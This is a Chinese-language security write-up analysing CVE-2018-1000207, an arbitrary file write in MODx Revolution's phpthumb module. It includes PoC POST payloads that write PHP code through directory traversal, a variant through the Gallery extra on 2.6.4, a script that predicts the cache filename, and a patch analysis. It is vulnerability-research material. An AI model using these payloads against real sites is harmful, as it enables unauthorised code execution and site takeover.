0x01 概述
近日,MODx官方发布通告称其MODx Revolution 2.6.4及之前的版本存在2个高危漏洞,攻击者可以通过该漏洞远程执行任意代码,从而获取网站的控制权或者删除任意文件。 本文分析其中的CVE-2018-1000207漏洞,并分别分析MODx 2.5.1和2.6.4版本漏洞形成原因和PoC构造。
0x02 环境搭建
分别安装MODx 2.5.1和2.6.4版本
0x03 漏洞分析
2.5.1版本
漏洞发生在phpthumb模块,该模块的作用是提供缩略图对象

当我们把光标放到文件系统中的图片上的时候,可以看到弹出了图片的缩略图,此时就调用了phpthumb接口
请求接口类似这样
http://127.0.0.1/connectors/system/phpthumb.php?src=1.png&w=116&h=0&HTTP_MODAUTH=modx5b5067d920ba81.94108199_15b513c49743c49.16917110&f=png&q=90&wctx=mgr&source=1
可以看到几个参数描述了图片的一些基本属性,这些属性在core/model/phpthumb/phpthumb.class.php中定义
// public:
// START PARAMETERS (for object mode and phpThumb.php)
// See phpthumb.readme.txt for descriptions of what each of these values are
var $src = null; // SouRCe filename
var $new = null; // NEW image (phpThumb.php only)
var $w = null; // Width
var $h = null; // Height
var $wp = null; // Width (Portrait Images Only)
var $hp = null; // Height (Portrait Images Only)
var $wl = null; // Width (Landscape Images Only)
var $hl = null; // Height (Landscape Images Only)
// private: (should not be modified directly)
var $sourceFilename = null;
var $rawImageData = null;
var $IMresizedData = null;
var $outputImageData = null;
var $useRawIMoutput = false;
从定义中也能看到,phpthumb提供了两种类型的参数:public和private
public就是普通属性,包括图片长宽高等,private则是一些私有属性,包括缓存目录,文件类型等,此次漏洞形成的关键就是程序并没有对两种类型的参数区分处理,以至于我们可以直接传入私有参数控制其中的变量值,从而改变程序执行逻辑。
当我们请求这个接口的时候,会访问modSystemPhpThumbProcessor()类,其中的process()方法:
public function process() {
$src = $this->getProperty('src');
if (empty($src)) return $this->failure();
$this->unsetProperty('src');
$this->getSource($this->getProperty('source'));
if (empty($this->source)) $this->failure($this->modx->lexicon('source_err_nf'));
$src = $this->source->prepareSrcForThumb($src);
if (empty($src)) return '';
$this->loadPhpThumb();
/* set source and generate thumbnail */
$this->phpThumb->set($src);
/* check to see if there's a cached file of this already */
if ($this->phpThumb->checkForCachedFile()) {
$this->phpThumb->loadCache();
return '';
}
/* generate thumbnail */
$this->phpThumb->generate();
/* cache the thumbnail and output */
$this->phpThumb->cache();
$this->phpThumb->output();
return '';
}
可以看到里面的几个主要操作,包括检查文件是否被缓存,以及读取缓存,设置缓存等,我们利用的就是phpthumb设置缓存的方法phpThumb->cache()
public function cache() {
phpthumb_functions::EnsureDirectoryExists(dirname($this->cache_filename));
if ((file_exists($this->cache_filename) && is_writable($this->cache_filename)) || is_writable(dirname($this->cache_filename))) {
$this->CleanUpCacheDirectory();
if ($this->RenderToFile($this->cache_filename) && is_readable($this->cache_filename)) {
chmod($this->cache_filename, 0644);
$this->RedirectToCachedFile();
}
}
}
这里面关键的方法是RenderToFile(),可以看到它接收参数$this->cache_filename,那么我们可以直接传入cache_filename这个变量值。
function RenderToFile($filename) {
$renderfilename = $filename;
//一系列检查
if ($this->RenderOutput()) {
if (file_put_contents($renderfilename, $this->outputImageData)) {
$this->DebugMessage('RenderToFile('.$renderfilename.') succeeded', __FILE__, __LINE__);
return true;
}
//...
return false;
}
RenderToFile()方法里有file_put_contents()函数,文件名是我们传入的cache_filename,文件内容是$this->outputImageData。如果对内容没有校验的话意味着我们可以写入任意内容,前提是满足$this->RenderOutput()为真,进去看一下RenderOutput()
function RenderOutput() {
//...
if ($this->useRawIMoutput) {
$this->DebugMessage('RenderOutput copying $this->IMresizedData ('.strlen($this->IMresizedData).' bytes) to $this->outputImage', __FILE__, __LINE__);
$this->outputImageData = $this->IMresizedData;
return true;
}
//...
}
在这里我们需要满足$this->useRawIMoutput为真,而这个变量默认值为false。实际上useRawIMoutput即为我们提到的私有变量,程序虽然默认定义了私有变量的值,但我们还是可以通过post把值直接传进去,同时这里也没有检验文件的内容,直接把$this->IMresizedData赋值为$this->outputImageData,也就是file_put_contents()所需要的第二个参数,所以到这里就能构成一个任意文件写入的漏洞。
构造PoC:
cache_filename=../../../payload.php&src=.&ctx=web&useRawIMoutput=1&config_prefer_imagemagick=0&outputImageData=<?php phpinfo();?>
需要特别注意的是,此处的cache_filename与网站相对路径密切相关,往上目录穿越少了反而不能写入文件,而在Windows下测试可以写入Web根目录以外的目录,因为程序内部虽然检查了目录写权限,却并没有限制一个根目录,所以严格来说这里还存在一个目录穿越漏洞。
这个利用在MODX 2.5.1版本及之前可以无需登录直接利用,而在2.6.4版本进行了更严格的权限检查,在处理请求之前增加了这样一段判断代码:
core/model/modx/modconnectorresponse.class.php outputContent()方法
/* Block the user if there's no user token for the current context, and permissions are in fact required */
if (empty($siteId) && (!defined('MODX_REQP') || MODX_REQP === TRUE)) {
$this->responseCode = 401;
$this->body = $modx->error->failure($modx->lexicon('access_denied'),array('code' => 401));
}
所以在2.6.4版本利用需要登录权限。
2.6.4版本
那么有没有方法在2.6.4版本也能不需要权限直接写入任意文件呢?答案还是有的,只不过网站需要安装一个插件Gallery
Gallery is a dynamic Gallery Extra for MODx Revolution. It allows you to quickly and easily put up galleries of images, sort them, tag them, and display them in a myriad of ways in the front-end of your site.
简而言之Gallery 是一个图库,可以更方便地管理网站图片。
在这个库中也有phpThumb的相关方法,而且同样有缓存机制,不出意外同样存在任意文件写入漏洞,但是这个方法稍微复杂一些,它把文件写入cache目录,而文件名经过了一个array的反序列化再MD5,这样即使我们能写入文件,却猜不到文件名,因此a2u给出的PoC也没能直接写入文件,而是通过返回包来判断是否存在漏洞。但是经过分析,实际上我们是可以往缓存目录写入一个shell的,而且能够知道保存的文件名,下面来分析一下如何绕过这个看似复杂的流程。

当利用插件上传图片的时候,如果图库中已经有图片,我们就可以看到一张缩略图,请求类似这样
http://127.0.0.1/modx-2.6.4-pl/assets/components/gallery/connector.php?action=web/phpthumb&w=100&h=100&zc=1&src=/modx-2.6.4-pl/assets/gallery/1/cover.png&time=1532596253635
同样的,gallery的connector.php也接收图片属性等public参数,但是此处我们并不关心,直接定位到处理写入缓存的文件core/components/gallery/processors/web/phpthumb.php。漏洞形成点同样也是file_put_contents参数没有经过过滤。
请求在进入phpthumb.php之后,首先会把参数设置成一个array,放在$scriptProperties中,类似这样
array (
'action' => 'web/phpthumb',
'w' => '100',
'h' => '100',
'zc' => '1',
'src' => '/modx-2.6.4-pl/assets/gallery/1/cover.png',
'time' => '1532596253635',
)
在调用系统phpthumb.class.php模块的RenderToFile之前对文件进行了一系列处理,主要关注其中几个
首先对src文件后缀有一个判断
if (empty($ptOptions['f'])) {
$ext = pathinfo($src, PATHINFO_EXTENSION);
$ext = strtolower($ext);
switch ($ext) {
case 'jpg':
case 'jpeg':
case 'png':
case 'gif':
case 'bmp':
$ptOptions['f'] = $ext;
break;
default:
$ptOptions['f'] = 'jpeg';
break;
}
}
如果没有指定f参数的话,就根据文件后缀将f赋值。也就是说,如果我们传递了f参数,也就可以指定任意文件后缀,此处没有任何过滤。
然后判断src参数是否是以http开头,如果不是,则把src拼接成完整的物理路径:D:/phpStudy/PHPTutorial/WWW/modx-2.6.4-pl/assets/gallery/1/cover.png
/* auto-prepend base path if not a URL */
if (strpos($src, 'http') === false) {
$basePath = $modx->getOption('base_path', null, MODX_BASE_PATH);
if ($basePath != '/') {
$src = str_replace(basename($basePath), '', $src);
$src = ltrim($src, '/');
$src = $basePath . $src;
}
}
接着把src路径中的:和/替换成_,也就是D__phpStudy_PHPTutorial_WWW_modx-2.6.4-pl_assets_gallery_1_cover.png,这个字符串将成为最后缓存文件的文件名的前半部分。
$inputSanitized = str_replace(array(':', '/'), '_', $src);
$cacheFilename = $inputSanitized;
$cacheFilename .= '.' . md5(serialize($scriptProperties));
$cacheFilename .= '.' . (!empty($ptOptions['f']) ? $ptOptions['f'] : 'png');
$cacheKey = $assetsPath . 'cache/' . $cacheFilename;
而文件名后半部分则是md5(serialize($scriptProperties))的值,把上面的array进行反序列化再MD5,最后拼接上面设置的f后缀,所以最后的文件名类似D__phpStudy_PHPTutorial_WWW_modx-2.6.4-pl_assets_gallery_1_cover.png.0f0d6092657266f9718061fb8a20730d.png,由于在实际利用中我们不知道网站物理路径,因此几乎无法猜出这个文件名。
绕过方式就是利用src参数,上面代码对src进行了一个http判断,假如我们指定src以http开头,就不会拼接物理路径,而反序列化时的各个参数均是我们可以控制的,这样我们最终就能得到一个文件名类似http.md5_string.php的缓存文件。
构造PoC:
action=web/phpthumb&src=http&f=php&useRawIMoutput=1&config_prefer_imagemagick=0&IMresizedData=<?php phpinfo();?>
然后写一段代码来生成反序列化数据,此处要注意参数顺序,不同顺序生成的反序列化数据不一样,最终的MD5值也就会变
$target = array (
"action"=> "web/phpthumb",
"src"=> "http",
"f"=> "php",
"useRawIMoutput"=> "1",
"config_prefer_imagemagick"=> "0",
"IMresizedData"=> "<?php phpinfo();?>"
);
$seri = serialize($target);
echo md5($seri);
最终会在缓存目录assets/components/gallery/cache写入文件http.f23566b3b11f5fd29a8189b74ef53daf.php

0x04 补丁分析
https://github.com/modxcms/revolution/pull/13979/

补丁主要是对可传入的参数进行了限制,只允许公共参数(public parameters),这样就避免了直接传入私有参数改变程序逻辑。
0x05 总结
该漏洞的利用条件虽然有一定版本和插件限制,但是在互联网上Gallery插件的使用量并不小,相关站点需要多加防范。
此次漏洞应该归结于phpthumb模块,一是接口直接对外暴露,二是对文件操作缺少过滤。在MODx中的两个版本均受到影响,分别是 1.7.14-201604151303和1.7.14-201608101311 ,在Github上搜索了几个使用该库的CMS,发现代码结构几乎一致,不排除也能直接利用的情况,有兴趣的可以研究一下。